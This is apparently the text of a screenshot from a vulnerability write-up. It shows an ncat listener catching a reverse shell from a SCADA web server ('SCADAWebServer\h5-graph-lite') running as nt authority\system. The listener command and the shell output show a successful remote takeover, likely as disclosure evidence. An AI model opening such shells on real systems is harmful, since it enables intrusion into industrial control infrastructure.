 C:\Users\OS>nc -lvp 9999
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.16.16.152:55686.
Microsoft Windows [Version 10.0.19044.3031]
(c) Microsoft Corporation. All rights reserved.
C:\SCADAWebServer\app_server\h5-graph-lite>whoami
whoami
nt authority\system